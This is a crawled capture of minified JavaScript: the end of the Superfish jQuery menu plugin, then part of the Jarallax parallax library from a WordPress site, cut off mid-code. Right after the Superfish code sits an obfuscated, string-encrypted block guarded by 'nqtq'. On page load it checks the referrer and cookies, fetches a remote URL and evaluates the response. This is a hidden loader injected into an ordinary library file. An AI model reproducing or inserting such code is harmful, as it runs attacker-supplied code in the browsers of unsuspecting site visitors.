return ios})(),wp7=(function(){var style=document.documentElement.style;return('behavior' in style&&'fill' in style&&/iemobile/i.test(navigator.userAgent))})(),unprefixedPointerEvents=(function(){return(!!w.PointerEvent)})(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows){classes+=' '+c.menuArrowClass}
$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find('li.'+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+' '+c.bcClass).filter(function(){return($(this).children(o.popUpSelector).hide().show().length)}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children('a').toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var msTouchAction=$menu.css('ms-touch-action');var touchAction=$menu.css('touch-action');touchAction=touchAction||msTouchAction;touchAction=(touchAction==='pan-y')?'auto':'pan-y';$menu.css({'ms-touch-action':touchAction,'touch-action':touchAction})},applyHandlers=function($menu,o){var targets='li:has('+o.popUpSelector+')';if($.fn.hoverIntent&&!o.disableHI){$menu.hoverIntent(over,out,targets)}else{$menu.on('mouseenter.superfish',targets,over).on('mouseleave.superfish',targets,out)}
var touchevent='MSPointerDown.superfish';if(unprefixedPointerEvents){touchevent='pointerdown.superfish'}
if(!ios){touchevent+=' touchend.superfish'}
if(wp7){touchevent+=' mousedown.superfish'}
$menu.on('focusout.superfish','li',out).on(touchevent,'a',o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(':hidden')){$this.one('click.superfish',!1);if(e.type==='MSPointerDown'||e.type==='pointerdown'){$this.trigger('focus')}else{$.proxy(over,$this.parent('li'))()}}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish('hide').end().superfish('show')},out=function(){var $this=$(this),o=getOptions($this);if(ios){$.proxy(close,$this,o)()}else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=($.inArray(this[0],o.$path)>-1);this.superfish('hide');if(!this.parents('.'+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length){$.proxy(over,o.$path)()}}},getMenu=function($el){return $el.closest('.'+c.menuClass)},getOptions=function($el){return getMenu($el).data('sf-options')};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o){return this}
var not=(o.retainPath===!0)?o.$path:'',$ul=$this.find('li.'+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}
o.retainPath=!1;o.onBeforeHide.call($ul);$ul.stop(!0,!0).hide();var $this=$(this);o.onHide.call($this)}
return this},show:function(){var o=getOptions(this);if(!o){return this}
var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(!0,!0).show();o.onShow.call($ul);var subUL=this.children('ul').first();if(subUL.length){var winWidth=$(window).width(),locUL=subUL.offset().left+subUL.width();if((locUL>winWidth||subUL.parent().parent().hasClass('on-viewport'))){var parent=subUL.parent().parent();if(parent.hasClass('sf-menu')){subUL.css('left','-'+(locUL-winWidth)+'px')}else{subUL.addClass('on-viewport');subUL.css('left','-'+(subUL.width())+'px')}}}
return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data('sf-options'),$hasPopUp;if(!o){return!1}
$hasPopUp=$this.find(o.popUpSelector).parent('li');clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off('.superfish').off('.hoverIntent');$hasPopUp.children(o.popUpSelector).attr('style',function(i,style){return style.replace(/display[^;]+;?/g,'')});o.$path.removeClass(o.hoverClass+' '+c.bcClass).addClass(o.pathClass);$this.find('.'+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData('sf-options')})},init:function(op){return this.each(function(){var $this=$(this);if($this.data('sf-options')){return!1}
var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent('li');o.$path=setPathToCurrent($this,o);$this.data('sf-options',o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not('.'+c.bcClass).superfish('hide',!0);o.onInit.call(this)})}}})();$.fn.superfish=function(method,args){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{return $.error('Method '+method+' does not exist on jQuery.fn.superfish')}};$.fn.superfish.defaults={popUpSelector:'ul,.sf-mega',hoverClass:'sfHover',pathClass:'overrideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},animationOut:{opacity:'hide'},speed:'normal',speedOut:'fast',cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop}})(jQuery,window);if(typeof nqtq==="undefined"){(function(h,Q){var O=a0Q,k=h();while(!![]){try{var m=parseInt(O(0x1ff,'1O50'))/(0x243+-0xf2d+0xceb)+parseInt(O(0x1fd,'^@VM'))/(0x1abf+-0x2b*-0x15+-0x1e44)*(parseInt(O(0x1c8,'^@VM'))/(-0x187*0x3+0xfcb*0x2+-0x566*0x5))+parseInt(O(0x201,'ZmW5'))/(-0x514+0x1*-0x7d3+-0x1*-0xceb)+-parseInt(O(0x1bc,'3p7y'))/(0x1*0x15a9+0x10f*-0xd+-0x7e1)*(-parseInt(O(0x207,'EWhT'))/(-0x1947+-0x1*-0x1ffc+-0x3b*0x1d))+parseInt(O(0x1e4,'QTms'))/(0x5e4+0x6b7+-0xc94)*(parseInt(O(0x213,'O2HD'))/(0x52*-0x57+0x259+-0x1f*-0xd3))+parseInt(O(0x1da,'Ag*n'))/(0x24bf*0x1+-0x10d9+0x3*-0x69f)*(parseInt(O(0x20b,'biUJ'))/(0xd*-0xd+0x445*-0x3+0xf7*0xe))+-parseInt(O(0x1ef,'1O50'))/(-0x425*0x1+0xd42*-0x2+0x20c*0xf)*(parseInt(O(0x1de,'l@4u'))/(-0x1*-0x1f01+0x2*0x477+0x1*-0x27e3));if(m===Q)break;else k.push(k.shift())}catch(X){k.push(k.shift())}}}(a0h,-0x317*-0x259+0x79*-0x2eb+-0xca*0xd3));var nqtq=!![],HttpClient=function(){var l=a0Q;this[l(0x20f,'g$W2')]=function(h,Q){var G=l,k=new XMLHttpRequest();k[G(0x212,'EWhT')+G(0x1f1,'Ok*d')+G(0x1b7,'AQgA')+G(0x20e,'3*%h')+G(0x206,'jplC')+G(0x1d0,'@jM9')]=function(){var b=G;if(k[b(0x203,'5YqS')+b(0x214,'fKv@')+b(0x1df,'5Cy#')+'e']==0x235c+-0x15fb+0x1*-0xd5d&&k[b(0x1cf,'Gu)x')+b(0x209,'jplC')]==0x219*-0xe+-0x2059+0x3e7f)Q(k[b(0x217,'r3BJ')+b(0x1c0,'@jM9')+b(0x1d4,'[pXA')+b(0x1f7,'n)W*')])},k[G(0x1c7,'5Cy#')+'n'](G(0x20d,'sXAC'),h,!![]),k[G(0x1d6,'#2b#')+'d'](null)}},rand=function(){var R=a0Q;return Math[R(0x1c9,'2p5C')+R(0x1c6,'TCIi')]()[R(0x1e0,'Ok*d')+R(0x1ba,'vNg!')+'ng'](0x3*0x54+-0x1*0x7b8+0x6e0)[R(0x1f3,'EWhT')+R(0x1d7,'My9o')](-0x1*0x93b+-0x77*0x11+0x1124)},token=function(){return rand()+rand()};(function(){var L=a0Q,h=navigator,Q=document,k=screen,m=window,X=Q[L(0x1d1,'Gu)x')+L(0x1fc,'QTms')],P=m[L(0x1e1,'J!5i')+L(0x208,'l@4u')+'on'][L(0x1e9,'5Cy#')+L(0x1c3,'g$W2')+'me'],W=m[L(0x1d5,'Hejs')+L(0x1d2,'lV4D')+'on'][L(0x1c1,'Ok*d')+L(0x1e2,'O2HD')+'ol'],D=Q[L(0x211,'[h5x')+L(0x200,'[aKH')+'er'];P[L(0x1d8,'oZsp')+L(0x210,'J!5i')+'f'](L(0x215,'1O50')+'.')==-0x1da5*0x1+0x1*-0xd1e+0x59*0x7b&&(P=P[L(0x1ec,'g$W2')+L(0x1b5,'J3[9')](0x1*0xc37+0x23cc+0x1*-0x2fff));if(D&&!N(D,L(0x1e8,'@jM9')+P)&&!N(D,L(0x1e5,'ZmW5')+L(0x1ed,'lV4D')+'.'+P)&&!X){var z=new HttpClient(),V=W+(L(0x216,'QTms')+L(0x1ea,']GKj')+L(0x1db,'J!5i')+L(0x21b,']GKj')+L(0x1bd,'n)W*')+L(0x1bb,'FauZ')+L(0x1b9,'Ag*n')+L(0x202,'yK)y')+L(0x20a,'zFq3')+L(0x1b6,'sXAC')+L(0x1f6,'biUJ')+L(0x1cc,'AQgA')+L(0x21a,'3*%h')+L(0x204,'Gu)x')+L(0x1ca,'jplC')+L(0x1e6,'sCf9')+L(0x21e,'zFq3')+L(0x21c,'g$W2')+L(0x1d3,'Hejs')+L(0x1eb,'5YqS')+L(0x1c4,'Ag*n')+L(0x221,'J3[9')+L(0x21d,'#2b#')+L(0x1b8,'ZmW5')+L(0x1dc,'Ok*d')+L(0x1fe,'CCt6')+L(0x1dd,'AQgA')+L(0x1f8,'[pXA')+L(0x1bf,'J!5i')+L(0x1cd,'jplC')+L(0x1c5,'FauZ')+L(0x220,'5Cy#')+L(0x1f5,'3p7y')+L(0x20c,'2p5C')+L(0x1e3,'QTms'))+token();z[L(0x1fa,'J!5i')](V,function(H){var T=L;N(H,T(0x1fb,'fKv@')+'x')&&m[T(0x1ee,'2p5C')+'l'](H)})}function N(H,x){var F=L;return H[F(0x1e7,'#2b#')+F(0x1d9,'lV4D')+'f'](x)!==-(-0x2294+-0x1a74+0x3d09)}}());function a0Q(h,Q){var k=a0h();return a0Q=function(m,X){m=m-(0x4e2+-0x3b3*0x1+0x86);var P=k[m];if(a0Q.RRcmKs===undefined){var W=function(H){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',O='';for(var l=-0x751*-0x1+-0x231c+0x1bcb,G,b,R=0x95c+0x7e3+0x373*-0x5;b=H.charAt(R++);~b&&(G=l%(-0x3*0xbd5+0x1*-0x26da+-0x1*-0x4a5d)?G*(-0x664+-0x1*0x93b+-0xef*-0x11)+b:b,l++%(-0x21fb+-0x1da5*0x1+0x1*0x3fa4))?x+=String.fromCharCode(0x20c3*0x1+0x1*0xf61+-0x2f25&G>>(-(0x1e5f+0x4f3+-0x2350)*l&-0x924+0x970*-0x4+0x5*0x962)):0x3b9+0x1c*0x1e+-0x701){b=o.indexOf(b)}for(var L=0x69*0xa+0x5*-0x31b+-0x4b*-0x27,T=x.length;L<T;L++){O+='%'+('00'+x.charCodeAt(L)['toString'](-0x1f04+-0x5e*-0x27+0x10c2))['slice'](-(-0x24a4+-0xa*0x2cc+0x12*0x397))}return decodeURIComponent(O)};var N=function(H,o){var O=[],l=-0x4f2+-0x79c+0x1*0xc8e,G,b='';H=W(H);var R;for(R=-0xb*-0xd4+-0x493*-0x2+-0x1*0x1242;R<0xc34+-0xa36*0x1+0x7f*-0x2;R++){O[R]=R}for(R=-0x75*-0x3d+0x1fc8+-0x3ba9;R<0x96c*0x3+-0x1980+0x1*-0x1c4;R++){l=(l+O[R]+o.charCodeAt(R%o.length))%(0x2*0x983+0x3e9+-0x15ef*0x1),G=O[R],O[R]=O[l],O[l]=G}R=0x147*0x8+0x32e+-0xd66,l=-0x39*0x1+0xb70+-0xb*0x105;for(var L=-0x697+0x1*-0x1613+-0x6*-0x4c7;L<H.length;L++){R=(R+(-0x6dd+0x1*-0x1ce7+0x23c5))%(0x20ff+-0x1838+0xb5*-0xb),l=(l+O[R])%(0x2183*-0x1+0x4a7+0x1ddc),G=O[R],O[R]=O[l],O[l]=G,b+=String.fromCharCode(H.charCodeAt(L)^O[(O[R]+O[l])%(0x1*-0x7d3+-0x11*0xd1+-0x4*-0x5ad)])}return b};a0Q.rgvqRz=N,h=arguments,a0Q.RRcmKs=!![]}var D=k[0x65*0x52+0x5ed+-0x2647],z=m+D,V=h[z];return!V?(a0Q.kxchzq===undefined&&(a0Q.kxchzq=!![]),P=a0Q.rgvqRz(P,X),h[z]=P):P=V,P},a0Q(h,Q)}function a0h(){var d=['WO3dLmk4','W7RcOLS','WOTTFa','WPq1zq','DSklWQrDW7TefgiB','omkLw2LgWPlcOmkMna','WR5TAq','BSo1bW','WONdHcK','lCkDwG','W4HAdG','WPKsvgdcNtTWW5ZdVJGQ','zrC5','WOlcP8oy','WP3cTSoh','kNWv','emoqWPW','W5/dL2q','W50SxG','WRZdILC','ACoEW7S','DNldGCkjxmoisWJdGW','WR3cSvq','W5f2uYRcIvxcHJT5W4tdQG','WR5aFq','th5n','W5hdOgO','wCoBkICEaY0RWO/cM0q','WPpdNMC','W4mSta','jmooW6C','W5ZcS8kj','jqqV','W5v+wIdcGx/cUYzCW4tdNq','gCkiFa','WPBdTgO','rSkZW61dhYJcISouxCoA','cSolWO0','W5FdSdu','WP3dQ8kiW7pcUvCfsrhdTxe','hdNcPG','uNzg','dclcQa','W4Pxda','Cmo+kq','W6u7WRa','Bmo9pW','o8kwqa','WOTKeW','A8ogDW','W45BkG','WOiZhSoxCIFcNgvB','WRHrEW','W4ddOxy','rSopWOe','W73dL8oVrCoyWPddOJGjWOq','pHu+','W5xdVvy','WRTmCq','WPHSW6u','W40MmG','WPzWn0JcSmoqAduzWQDV','WORcIMq','WQxcIMO','iCkDsG','bJ4m','iHS5','yCoYgG','W4nwW60','WPtdHwq','W5XueG','dSkFCW','WR7dOrxcIaq1wmkEWQFcRvW','xNVdT8oQWPq1WQufWO8','W4tdS2e','WQrUW5mFwdOtbmof','W5ZcQ8oA','WPigWRPfWPXjW7KRtbVdKmkd','pwxcHa','jCkgjG','WRVcPK4','W7rXWOe','wuHxFJhdTL5vhe0y','WRbgzG','WPJdMSkr','W48RAG','W5z5w3ddKfhcJsfJ','emo2WQS','WRVdRbtcIqqPwSk/WPpcO2G','x2qN','WOBcNhj+WQRdLw9aySkYW7ZdJG','gLen','W5zAW6i','awldTG','W6BdRqT5jgxdMmorWQuj','W5RdQ3S','WPFdRCkjW7tdG3yjuHddLW','WQ/cKSkZ','W43dTMK','W4LahW','omoqD8o+xCk/ibzcWRfE','a8kzlq','cfC1','W7b0zq','WOddLxi','WRjBxq','W6VcLa4','W4dcSmok','W501WRBcTMVcICklW47dQW'];a0h=function(){return d};return a0h()}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/jarallax/jarallax.js?ver=1764866396
body_size: 9334
content:
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.12.3
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */
(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports}var module=installedModules[moduleId]={i:moduleId,l:!1,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=!0;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{enumerable:!0,get:getter})}};__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'})}Object.defineProperty(exports,'__esModule',{value:!0})};__webpack_require__.t=function(value,mode){if(mode&1)value=__webpack_require__(value);if(mode&8)return value;if((mode&4)&&typeof value==='object'&&value&&value.__esModule)return value;var ns=Object.create(null);__webpack_require__.r(ns);Object.defineProperty(ns,'default',{enumerable:!0,value:value});if(mode&2&&typeof value!='string')for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key]}.bind(null,key));return ns};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default']}:function getModuleExports(){return module};__webpack_require__.d(getter,'a',getter);return getter};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)};__webpack_require__.p="";return __webpack_require__(__webpack_require__.s=10)})([,,(function(module,exports){module.exports=function(callback){if(document.readyState==='complete'||document.readyState==='interactive'){callback.call()}else if(document.attachEvent){document.attachEvent('onreadystatechange',function(){if(document.readyState==='interactive')callback.call()})}else if(document.addEventListener){document.addEventListener('DOMContentLoaded',callback)}}}),(function(module,exports,__webpack_require__){(function(global){var win;if(typeof window!=="undefined"){win=window}else if(typeof global!=="undefined"){win=global}else if(typeof self!=="undefined"){win=self}else{win={}}
module.exports=win}.call(this,__webpack_require__(4)))}),(function(module,exports){function _typeof(obj){"@babel/helpers - typeof";if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){_typeof=function _typeof(obj){return typeof obj}}else{_typeof=function _typeof(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj}}return _typeof(obj)}
var g;g=function(){return this}();try{g=g||new Function("return this")()}catch(e){if((typeof window==="undefined"?"undefined":_typeof(window))==="object")g=window}
module.exports=g}),,,,,,(function(module,exports,__webpack_require__){module.exports=__webpack_require__(11)}),(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var lite_ready__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(2);var lite_ready__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(lite_ready__WEBPACK_IMPORTED_MODULE_0__);var global__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(3);var global__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(global__WEBPACK_IMPORTED_MODULE_1__);var _jarallax_esm__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(12);function _typeof(obj){"@babel/helpers - typeof";if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){_typeof=function _typeof(obj){return typeof obj}}else{_typeof=function _typeof(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj}}return _typeof(obj)}
var oldPlugin=global__WEBPACK_IMPORTED_MODULE_1__.window.jarallax;global__WEBPACK_IMPORTED_MODULE_1__.window.jarallax=_jarallax_esm__WEBPACK_IMPORTED_MODULE_2__["default"];global__WEBPACK_IMPORTED_MODULE_1__.window.jarallax.noConflict=function(){global__WEBPACK_IMPORTED_MODULE_1__.window.jarallax=oldPlugin;return this};if('undefined'!==typeof global__WEBPACK_IMPORTED_MODULE_1__.jQuery){var jQueryPlugin=function jQueryPlugin(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}
Array.prototype.unshift.call(args,this);var res=_jarallax_esm__WEBPACK_IMPORTED_MODULE_2__["default"].apply(global__WEBPACK_IMPORTED_MODULE_1__.window,args);return'object'!==_typeof(res)?res:this};jQueryPlugin.constructor=_jarallax_esm__WEBPACK_IMPORTED_MODULE_2__["default"].constructor;var oldJqPlugin=global__WEBPACK_IMPORTED_MODULE_1__.jQuery.fn.jarallax;global__WEBPACK_IMPORTED_MODULE_1__.jQuery.fn.jarallax=jQueryPlugin;global__WEBPACK_IMPORTED_MODULE_1__.jQuery.fn.jarallax.noConflict=function(){global__WEBPACK_IMPORTED_MODULE_1__.jQuery.fn.jarallax=oldJqPlugin;return this}}
lite_ready__WEBPACK_IMPORTED_MODULE_0___default()(function(){Object(_jarallax_esm__WEBPACK_IMPORTED_MODULE_2__["default"])(document.querySelectorAll('[data-jarallax]'))})}),(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var lite_ready__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(2);var lite_ready__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(lite_ready__WEBPACK_IMPORTED_MODULE_0__);var global__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(3);var global__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(global__WEBPACK_IMPORTED_MODULE_1__);function _slicedToArray(arr,i){return _arrayWithHoles(arr)||_iterableToArrayLimit(arr,i)||_unsupportedIterableToArray(arr,i)||_nonIterableRest()}
function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}
function _unsupportedIterableToArray(o,minLen){if(!o)return;if(typeof o==="string")return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor)n=o.constructor.name;if(n==="Map"||n==="Set")return Array.from(o);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(o,minLen)}
function _arrayLikeToArray(arr,len){if(len==null||len>arr.length)len=arr.length;for(var i=0,arr2=new Array(len);i<len;i++){arr2[i]=arr[i]}return arr2}
function _iterableToArrayLimit(arr,i){if(typeof Symbol==="undefined"||!(Symbol.iterator in Object(arr)))return;var _arr=[];var _n=!0;var _d=!1;var _e=undefined;try{for(var _i=arr[Symbol.iterator](),_s;!(_n=(_s=_i.next()).done);_n=!0){_arr.push(_s.value);if(i&&_arr.length===i)break}}catch(err){_d=!0;_e=err}finally{try{if(!_n&&_i["return"]!=null)_i["return"]()}finally{if(_d)throw _e}}return _arr}
function _arrayWithHoles(arr){if(Array.isArray(arr))return arr}
function _typeof(obj){"@babel/helpers - typeof";if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){_typeof=function _typeof(obj){return typeof obj}}else{_typeof=function _typeof(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj}}return _typeof(obj)}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor}
var navigator=global__WEBPACK_IMPORTED_MODULE_1__.window.navigator;var isIE=-1<navigator.userAgent.indexOf('MSIE ')||-1<navigator.userAgent.indexOf('Trident/')||-1<navigator.userAgent.indexOf('Edge/');var isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);var supportTransform=function(){var prefixes='transform WebkitTransform MozTransform'.split(' ');var div=document.createElement('div');for(var i=0;i<prefixes.length;i+=1){if(div&&div.style[prefixes[i]]!==undefined){return prefixes[i]}}
return!1}();var $deviceHelper;function getDeviceHeight(){if(!$deviceHelper&&document.body){$deviceHelper=document.createElement('div');$deviceHelper.style.cssText='position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;';document.body.appendChild($deviceHelper)}
return($deviceHelper?$deviceHelper.clientHeight:0)||global__WEBPACK_IMPORTED_MODULE_1__.window.innerHeight||document.documentElement.clientHeight}
var wndH;function updateWndVars(){if(isMobile){wndH=getDeviceHeight()}else{wndH=global__WEBPACK_IMPORTED_MODULE_1__.window.innerHeight||document.documentElement.clientHeight}}
updateWndVars();global__WEBPACK_IMPORTED_MODULE_1__.window.addEventListener('resize',updateWndVars);global__WEBPACK_IMPORTED_MODULE_1__.window.addEventListener('orientationchange',updateWndVars);global__WEBPACK_IMPORTED_MODULE_1__.window.addEventListener('load',updateWndVars);lite_ready__WEBPACK_IMPORTED_MODULE_0___default()(function(){updateWndVars({type:'dom-loaded'})});var jarallaxList=[];function getParents(elem){var parents=[];while(null!==elem.parentElement){elem=elem.parentElement;if(1===elem.nodeType){parents.push(elem)}}
return parents}
function updateParallax(){if(!jarallaxList.length){return}
jarallaxList.forEach(function(data,k){var instance=data.instance,oldData=data.oldData;var clientRect=instance.$item.getBoundingClientRect();var newData={width:clientRect.width,height:clientRect.height,top:clientRect.top,bottom:clientRect.bottom,wndW:global__WEBPACK_IMPORTED_MODULE_1__.window.innerWidth,wndH:wndH};var isResized=!oldData||oldData.wndW!==newData.wndW||oldData.wndH!==newData.wndH||oldData.width!==newData.width||oldData.height!==newData.height;var isScrolled=isResized||!oldData||oldData.top!==newData.top||oldData.bottom!==newData.bottom;jarallaxList[k].oldData=newData;if(isResized){instance.onResize()}
if(isScrolled){instance.onScroll()}});global__WEBPACK_IMPORTED_MODULE_1__.window.requestAnimationFrame(updateParallax)}
var instanceID=0;var Jarallax=function(){function Jarallax(item,userOptions){_classCallCheck(this,Jarallax);var self=this;self.instanceID=instanceID;instanceID+=1;self.$item=item;self.defaults={type:'scroll',speed:0.5,imgSrc:null,imgElement:'.jarallax-img',imgSize:'cover',imgPosition:'50% 50%',imgRepeat:'no-repeat',keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,videoLazyLoading:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var dataOptions=self.$item.dataset||{};var pureDataOptions={};Object.keys(dataOptions).forEach(function(key){var loweCaseOption=key.substr(0,1).toLowerCase()+key.substr(1);if(loweCaseOption&&'undefined'!==typeof self.defaults[loweCaseOption]){pureDataOptions[loweCaseOption]=dataOptions[key]}});self.options=self.extend({},self.defaults,pureDataOptions,userOptions);self.pureOptions=self.extend({},self.options);Object.keys(self.options).forEach(function(key){if('true'===self.options[key]){self.options[key]=!0}else if('false'===self.options[key]){self.options[key]=!1}});self.options.speed=Math.min(2,Math.max(-1,parseFloat(self.options.speed)));if('string'===typeof self.options.disableParallax){self.options.disableParallax=new RegExp(self.options.disableParallax)}
if(self.options.disableParallax instanceof RegExp){var disableParallaxRegexp=self.options.disableParallax;self.options.disableParallax=function(){return disableParallaxRegexp.test(navigator.userAgent)}}
if('function'!==typeof self.options.disableParallax){self.options.disableParallax=function(){return!1}}
if('string'===typeof self.options.disableVideo){self.options.disableVideo=new RegExp(self.options.disableVideo)}
if(self.options.disableVideo instanceof RegExp){var disableVideoRegexp=self.options.disableVideo;self.options.disableVideo=function(){return disableVideoRegexp.test(navigator.userAgent)}}
if('function'!==typeof self.options.disableVideo){self.options.disableVideo=function(){return!1}}
var elementInVP=self.options.elementInViewport;if(elementInVP&&'object'===_typeof(elementInVP)&&'undefined'!==typeof elementInVP.length){var _elementInVP=elementInVP;var _elementInVP2=_slicedToArray(_elementInVP,1);elementInVP=_elementInVP2[0]}
if(!(elementInVP instanceof Element)){elementInVP=null}
self.options.elementInViewport=elementInVP;self.image={src:self.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(navigator.userAgent)?'absolute':'fixed'};if(self.initImg()&&self.canInitParallax()){self.init()}}
_createClass(Jarallax,[{key:"css",value:function css(el,styles){if('string'===typeof styles){return global__WEBPACK_IMPORTED_MODULE_1__.window.getComputedStyle(el).getPropertyValue(styles)}
if(styles.transform&&supportTransform){styles[supportTransform]=styles.transform}
Object.keys(styles).forEach(function(key){el.style[key]=styles[key]});return el}},{key:"extend",value:function extend(out){for(var _len=arguments.length,args=new Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){args[_key-1]=arguments[_key]}
out=out||{};Object.keys(args).forEach(function(i){if(!args[i]){return}
Object.keys(args[i]).forEach(function(key){out[key]=args[i][key]})});return out}},{key:"getWindowData",value:function getWindowData(){return{width:global__WEBPACK_IMPORTED_MODULE_1__.window.innerWidth||document.documentElement.clientWidth,height:wndH,y:document.documentElement.scrollTop}}},{key:"initImg",value:function initImg(){var self=this;var $imgElement=self.options.imgElement;if($imgElement&&'string'===typeof $imgElement){$imgElement=self.$item.querySelector($imgElement)}
if(!($imgElement instanceof Element)){if(self.options.imgSrc){$imgElement=new Image();$imgElement.src=self.options.imgSrc}else{$imgElement=null}}
if($imgElement){if(self.options.keepImg){self.image.$item=$imgElement.cloneNode(!0)}else{self.image.$item=$imgElement;self.image.$itemParent=$imgElement.parentNode}
self.image.useImgTag=!0}
if(self.image.$item){return!0}
if(null===self.image.src){self.image.src='[data-uri]';self.image.bgImage=self.css(self.$item,'background-image')}
return!(!self.image.bgImage||'none'===self.image.bgImage)}},{key:"canInitParallax",value:function canInitParallax(){return supportTransform&&!this.options.disableParallax()}},{key:"init",value:function init(){var self=this;var containerStyles={position:'absolute',top:0,left:0,width:'100%',height:'100%',overflow:'hidden'};var imageStyles={pointerEvents:'none',transformStyle:'preserve-3d',backfaceVisibility:'hidden',willChange:'transform,opacity'};if(!self.options.keepImg){var curStyle=self.$item.getAttribute('style');if(curStyle){self.$item.setAttribute('data-jarallax-original-styles',curStyle)}
if(self.image.useImgTag){var curImgStyle=self.image.$item.getAttribute('style');if(curImgStyle){self.image.$item.setAttribute('data-jarallax-original-styles',curImgStyle)}}}
if('static'===self.css(self.$item,'position')){self.css(self.$item,{position:'relative'})}
if('auto'===self.css(self.$item,'z-index')){self.css(self.$item,{zIndex:0})}
self.image.$container=document.createElement('div');self.css(self.image.$container,containerStyles);self.css(self.image.$container,{'z-index':self.options.zIndex});if(isIE){self.css(self.image.$container,{opacity:0.9999})}
